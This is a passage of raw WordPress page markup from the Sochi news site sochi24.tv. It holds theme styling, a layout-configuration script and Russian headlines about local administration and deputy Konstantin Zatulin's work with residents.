data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/43f8943f-2f26-4515-af06-da85075ce9cd-696x456.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/" rel="bookmark" title="Власти курорта отстранили от должности главу предприятия «Сочисвет»">Власти курорта отстранили от должности главу предприятия «Сочисвет»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-kurorta-otstranili-ot-dolzhnosti-glavu-predprijatija-sochisvet/#respond">0</a></span> </span></div><div class="td-excerpt">Власти курорта отстранили от должности главу предприятия «Сочисвет». Причиной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" class="td-image-wrap " title="17 января в акватории Сочи проведут учебные стрельбы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/11-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/" rel="bookmark" title="17 января в акватории Сочи проведут учебные стрельбы">17 января в акватории Сочи проведут учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/17-janvarja-v-akvatorii-sochi-provedut-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Сегодня, 17 января, в 11:10 и в 19:35 в...</div></div></div></div></div></div><div class="vc_row_inner tdi_111  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_111{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_111,.tdi_111 .tdc-inner-columns{display:block}.tdi_111 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_113  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113 .vc_column-inner>.wpb_wrapper,.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_113 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_114 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" ><style>.tdi_114{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_115 .tdm-col-icon{padding-right:10px}.tdi_115 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_115 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-col-icon{padding-right:8px}.tdi_115 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .tdm-col-icon{padding-right:6px}.tdi_115 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_115"><div class="tdm-col-icon"><style>.tdc-row .tdi_116{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_116:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_116 svg{fill:var(--accent-color-1)}.tdc-row .tdi_116 svg *{fill:inherit}body .tdi_114:hover .tdi_116:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_114:hover .tdi_116 svg{fill:@text_hover_color}body .tdi_114:hover .tdi_116 svg *{fill:inherit}.tdi_114:hover .tdi_116:before{color:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg{fill:var(--accent-color-1)}.tdi_114:hover .tdi_116 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_116{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_116{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_116{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_116 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_117:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_117 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_117:hover .tdm-title{cursor:default}.tdc-row .tdi_117 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_117 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_117 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_114 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_118 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_118" ><style>.tdi_118{margin-bottom:0!important}</style><style>.tdi_118 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_118 .td-image-container{display:none}body .tdi_118 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_118 .td-module-meta-info{padding:0}.tdi_118 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_block_inner{margin-left:0;margin-right:0}.tdi_118 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td-post-vid-time{display:block}.tdi_118 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_118 .td-post-category:not(.td-post-extra-category){display:none}.tdi_118 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_118 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_118 .td-read-more{display:none}.tdi_118 .td-author-date{display:none}.tdi_118 .td-post-author-name{display:none}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_118 .entry-review-stars{display:none}.tdi_118 .td-icon-star,.tdi_118 .td-icon-star-empty,.tdi_118 .td-icon-star-half{font-size:15px}.tdi_118 .td-module-comments{display:none}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_118 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_118 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_118 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:10px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:14px!important}.tdi_118 .td-editor-date,.tdi_118 .td-editor-date .td-post-author-name a,.tdi_118 .td-editor-date .entry-date,.tdi_118 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td-image-container{display:none}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-7.5px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_118 .td-image-wrap{padding-bottom:110%}.tdi_118 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_118 .td-image-container,.ie11 .tdi_118 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_118 .td_module_wrap{float:right}.tdi_118 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_wrap .td-module-container:before{display:block!important}.tdi_118 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_118=new tdBlock();block_tdi_118.id="tdi_118";block_tdi_118.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style"}';block_tdi_118.td_column_number="1";block_tdi_118.block_type="td_flex_block_1";block_tdi_118.post_count="5";block_tdi_118.found_posts="349";block_tdi_118.header_color="";block_tdi_118.ajax_pagination_infinite_stop="";block_tdi_118.max_num_pages="70";tdBlocksArray.push(block_tdi_118);</script><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4"><style 